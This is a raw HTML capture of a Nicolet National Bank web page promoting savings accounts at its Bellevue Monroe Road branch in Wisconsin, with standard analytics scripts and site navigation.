

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nicoletbank.com/branch-atm-locations/bellevue-monroe-road-bank/savings-accounts
body_size: 11374
content:
          <!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
	<head>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-P768DMM');</script>
		<!-- End Google Tag Manager -->

		<meta charset="utf-8" />
<link rel="manifest" href="https://www.nicoletbank.com/appbanners/manifest.json" />
<meta name="apple-itunes-app" content="app-id=603221508" />
<link rel="canonical" href="https://www.nicoletbank.com/branch-atm-locations/bellevue-monroe-road-bank/savings-accounts" />
<meta property="og:site_name" content="Nicolet National Bank" />
<meta property="og:url" content="https://www.nicoletbank.com/branch-atm-locations/bellevue-monroe-road-bank/savings-accounts" />
<meta property="og:title" content="Bellevue Monroe Road Savings Accounts" />
<meta property="og:image" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:secure_url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Whether you&#039;re saving for your next vacation or your dream home, our Ashwaubenon team can help guide you through our multiple savings account options. We&#039;re here to help you reach your financial goals. Bellevue Monroe Road Savings Accounts" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="/sites/default/files/favico.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.nicoletbank.com/branch-atm-locations/bellevue-monroe-road-bank/savings-accounts" />

		<title>Savings Accounts - Bellevue, Wisconsin | Nicolet National Bank</title>
		<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/ajax-progress.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/align.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/autocomplete-loading.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/fieldgroup.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/container-inline.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/clearfix.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/details.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/hidden.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/item-list.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/js.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/nowrap.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/position-container.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/progress.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/reset-appearance.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/resize.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/sticky-header.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-counter.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-counters.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-general-info.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tabledrag.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tablesort.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tree-child.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/views/views.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/normalize-fixes.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/action-links.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/breadcrumb.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/button.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/collapse-processed.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/container-inline.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/details.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/exposed-filters.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/field.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/form.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/icons.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/inline-form.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/item-list.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/link.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/links.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/menu.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/more-link.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/pager.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabledrag.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tableselect.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tablesort.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabs.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/textarea.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/ui-dialog.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/messages.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/main.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/component.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/vendor/jquery.mmenu.all.css?t893kp" />

		
				<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width">
		<link rel="apple-touch-icon" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon.png" />
		<link rel="apple-touch-icon" sizes="57x57" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon" sizes="72x72" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon" sizes="120x120" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-152x152.png" />
		<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-180x180.png" />
		<meta name="apple-mobile-web-app-title" content="Nicolet">
		
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1601770837136742');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1601770837136742&ev=PageView&noscript=1"
/></noscript>
	</head>
	<body class="detail-personal body-translation-en">
		<div class="page">
		<div id="top"></div>
							<section class="promotion">
			<div class="container clearfix">
			    <a href="#close" class="message-close">Close</a>
				<a class="promotion-link" href="/midwestone-merger">Click here for information regarding Nicolet Bankshares' acquisition of MidWestOne Financial Group</a>
			</div>
		</section>
    



		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P768DMM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
				
		<a href="#main-content" class="visually-hidden focusable skip-link">
			Skip to main content
		</a>
							<div class="fdic"><img src="/themes/custom/nicoletbank/images/shared/fdic-digital-sign-whitetxt.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" width="413" height="20" /></div>
						<header class="header" role="banner">
			<div class="container clearfix">
				<div class="logo">
					<a href="/">

													<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg" onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.png'" alt="Nicolet Bank" id="logo" />
																			<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo.svg"  onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo_0.png'" alt="Nicolet Bank" id="menuLogo" style="display:none;" />
											</a>
				</div>
								  	<ul class="navigation">
					<li>
																														<a href="/personal-banking" class="personal-nav">Personal</a>
									<nav class="second personal">
																																																														<div class="col">
															<item class="heading"><a href="/personal-banking/checking">Checking Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a></item>
																																			<item class="link"><a href="/personal-banking/checking/value-checking">Value</a></item>
																																			<item class="link"><a href="/personal-banking/checking/platinum-checking">Platinum</a></item>
																																			<item class="link"><a href="/personal-banking/checking/student-checking">Student</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/savings-accounts">Savings Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/cds">CDs</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/money-market-accounts">Money Market Accounts</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/home-lending">Home Lending</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-refinance">Home Refinance</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/construction-loan">Construction Loan</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a></item>
																																			<item class="link"><a href="/mortgage-calculator">Mortgage Calculator</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/vehicle-loans">Vehicle Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/credit-cards">Credit Cards</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/rates">Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/cd-rates">CD Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/savings-rates">Savings Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/money-market-rates">Money Market Rates</a></item>
																																																						<item class="heading"><a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a></item>
															
																			</div>
						
													<div class="highinterest"><div class="hi-title">High Interest Accounts</div><div class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.55% <small>APY*</small></span></a></div><div class="hi-disclaimer">*Annual Percentage Yield</div></div>
											</nav>
							</li>
					<li>
																														<a href="/wealth-management" class="wealth-nav">Wealth Management</a>
									<nav class="second wealth">
																																																														<div class="col">
															<item class="heading"><a href="/wealth-management/financial-planning">Financial Planning </a></item>
																																																						<item class="heading"><a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/investment-management">Investment Management </a></item>
																																																						<item class="heading"><a href="/wealth-management/wealth-management-team">Meet our Team</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a></item>
																																																						<item class="heading"><a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/business-banking" class="business-nav">Business</a>
									<nav class="second business">
																																																														<div class="col">
															<item class="heading"><a href="/business-banking/checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/small-business-checking">Small Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/business-checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/corporate-checking">Corporate Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking">More</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/savings-accounts">Business Savings Accounts</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/cds">Business CDs</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/commercial-banking">Commercial Banking</a></item>
																																																						<item class="heading"><a href="/business-banking/retirement-plan-services">Retirement Plan Services</a></item>
																																																						<item class="heading"><a href="/business-banking/treasury-management-services">Treasury Management Services</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/resources/business-banking-resources">Business Banking Resources</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/ag-banking" class="agriculture-nav">Agriculture</a>
									<nav class="second agriculture">
																																																														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-loans">Ag Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-insurance">Ag Insurance</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-banking-team">Ag Banking Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/branch-atm-locations" class="">Locations &amp; ATMs</a>
							</li>
					<li>
																														<a href="/who-we-are" class="about-nav">About</a>
									<nav class="second about">
																																																														<div class="col">
															<item class="heading"><a href="/who-we-are">Who We Are</a></item>
																																																						<item class="heading"><a href="/careers">Careers</a></item>
																																																						<item class="heading"><a href="/community-reinvestment">Community Reinvestment</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="https://investors.nicoletbank.com">Investor Relations</a></item>
																																																						<item class="heading"><a href="/schedule-appointment">Schedule an Appointment</a></item>
																																																						<item class="heading"><a href="/blog">The Vault Blog</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/contact-us">Contact Us</a></item>
																																																						<item class="heading"><a href="/podcast">Podcast</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/frequently-asked-questions" class="">Help</a>
							</li>
			</ul>
								<div class="utility">
				  <select class="lang-switcher" aria-label="Language Toggle English and Spanish" role="listbox">
				    <option value="https://www.nicoletbank.com/branch-atm-locations/bellevue-monroe-road-bank/savings-accounts" selected="selected">EN</option>
				    <option value="/es/" >ES</option>
				  </select>
					<a href="#" class="search-btn search-light"><img src="/themes/custom/nicoletbank/images/shared/search-white-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-white-ico.png'" alt="Search"></a>
					<a href="#" class="search-btn search-dark"><img src="/themes/custom/nicoletbank/images/shared/search-dark-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-dark-ico.png'" alt="Search"></a>
					<form class="search" action="/search/node">
						<input type="text" placeholder="Search" class="srcfield" name="keys" aria-label="Search Field">
						<input type="submit" class="srcfield-submit" name="submit" aria-label="Search Submit">
					</form>
					<a href="/schedule-appointment" class="scheduler">Schedule Appointment</a>
					<a href="#" class="login">Login</a>
					<a href="#menu" class="menu menu-light"><img src="/themes/custom/nicoletbank/images/shared/menu-white.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-white.png'" alt="Menu"></a>
					<a href="#menu" class="menu menu-dark"><img src="/themes/custom/nicoletbank/images/shared/menu-dark.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-dark.png'" alt="Menu"></a>
				</div>
			</div>
								</header>
								

		  <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    





	<div data-drupal-messages-fallback class="hidden"></div>	
		
	<section class="heading" style="background-image: url('');">
	<div class="breadcrumbs"><a href="/branch-atm-locations">Locations &amp; ATMs</a>
											/									<span>Bellevue Monroe Road Savings Accounts</span></div>
							<div class="headline">Save for the future you&#039;ve always wanted.</div>
	
		</section>

<section class="subnav-section white" data-section="">
	<div class="container clearfix">
		<div class="one-center">
										<h1>Set up Your Savings Account Today in De Pere, Wisconsin</h1>
				<p>Whether you&#039;re saving for your next vacation or your dream home, our Bellevue Monroe Road team can help guide you through our multiple savings account options. We&#039;re here to help you reach your financial goals.</p>
	
					</div>
	</div>
</section>


		

	





<section class="case-study bg-white clearfix" data-section="">
					
	
	
<div class="case-study-wrapper img-left clearfix">
	<div class="cs-img">
					<img class="shadow" src="/sites/default/files/2019-10/SavingsAccount.jpg" alt="Savings Accounts" />
			</div>
	<div class="cs-copy">
		<div class="cs-copy-ctr">			
							<div class="two-sub">			Savings Accounts
	</div>
										<h3>	Savings Account Solutions from Nicolet National Bank
</h3>
														<p>We know that saving for the future is a priority of yours, so we’ve made it our priority to help you get there faster. Our Bellevue Monroe Road team is here to help you achieve your financial goals with a savings account at Nicolet Bank.</p>

<p><a class="btn-green" href="/personal-banking/rates/savings-rates">View Rates</a></p>


					</div>
	</div>
</div>


	</section>
	

			
	
	
	


	
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com"];
</script>
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com","linkedin.com","facebook.com","twitter.com","instagram.com","youtube.com","uhc.com","apps.apple.com/","recruitingbypaycor.com"];
</script>




	
	


	
	<script type="text/javascript">
	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>
	<script type="text/javascript">
	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>






			<section id="browsercheck" class="lightbox"><div class="menu-close bcclose"><a href="#">Close</a></div><form class="whitemessage"><h2>Supported Browsers</h2><div class="detected"><div class="loading"><div id="detectionresults"></div><div class="detect-pad"><div id="encryption"><span id="ens"></span><span id="es"></span></div><div id="cookies"></div><div id="javascript"><div id="js"></div><noscript class="false">Javascript Enabled: false</noscript></div></div></div></div><div class="white"><div class="whiteblock"><h3>Desktop Browsers</h3><p>In order to provide a better and more secure online banking experience to our users, we support the following browsers:</p><table><tr><td>Internet Explorer Edge</td><td><em>2 most recent versions</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Mozilla Firefox</td><td><em>2 most recent versions</em></td><td><a href="https://www.mozilla.org/en-US/firefox/new/" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Google Chrome</td><td><em>2 most recent versions</em></td><td><a href="https://www.google.com/chrome/#" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Apple Safari</td><td><em>2 most recent versions</em></td><td><a href="https://support.apple.com/downloads/safari" class="download" target="_blank">DOWNLOAD</a></td></tr></table></div><div class="whiteblock"><h3>Browsers with Limited Support</h3><table><tr><td>Internet Explorer</td><td><em>Version 11 and older</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">UPGRADE</a></td></tr></table></div><div class="whiteblock"><h3>Mobile Browsers</h3><table><tr><td>Chrome for Android</td><td><em>2 most recent versions</em></td></tr><tr><td>Mobile Safari for iOS devices</td><td><em>2 most recent versions</em></td></tr></table></div></div></form></section>



  </div>

		
								
		
	


	
	




		<footer class="footer">
			<div class="container clearfix">
								  <div class=""><div class="col"><h5><a href="">Support</a></h5><ul><li><a href="/frequently-asked-questions">Frequently Asked Questions</a></li><li><a href="/contact-us">Contact Us</a></li><li><a href="/schedule-appointment">Schedule an Appointment</a></li><li><a href="/lost-or-stolen-cards">Lost or Stolen Card</a></li><li><a href="/request-debit-card-pin">Request Debit Card PIN</a></li></ul></div><div class="col"><h5><a href="">Legal</a></h5><ul><li><a href="/privacy-notice">Privacy Policy</a></li><li><a href="/e-sign-disclosure">E-sign Disclosure</a></li><li><a href="/nbd-electronic-disclosure">Digital Online Banking Services Agreement</a></li><li><a href="https://transparency-in-coverage.uhc.com/">Transparency in Coverage</a></li><li><a href="/service-process">Service of Process</a></li></ul></div><div class="col"><h5><a href="">Company</a></h5><ul><li><a href="/careers">Careers</a></li><li><a href="https://investors.nicoletbank.com">Investor Relations</a></li><li><a href="/who-we-are">About Us</a></li><li><a href="https://investors.nicoletbank.com/governance/governance-documents/default.aspx">Corporate Governance</a></li><li><a href="/blog">The Vault Blog</a></li><li><a href="/podcast">Podcast</a></li><li><a href="/community-reinvestment">Community Reinvestment</a></li></ul></div><div class="col"><h5><a href="">Resources</a></h5><ul><li><a href="/branch-atm-locations">Branch &amp; ATM Locator</a></li><li><a href="/mortgage-calculator">Mortgage Calculator</a></li><li><a href="https://orderpoint.deluxe.com/personal-checks/welcome.htm?execution=e2s1">Order Checks</a></li><li><a href="http://nicoletbank.leapfile.net/">Secure 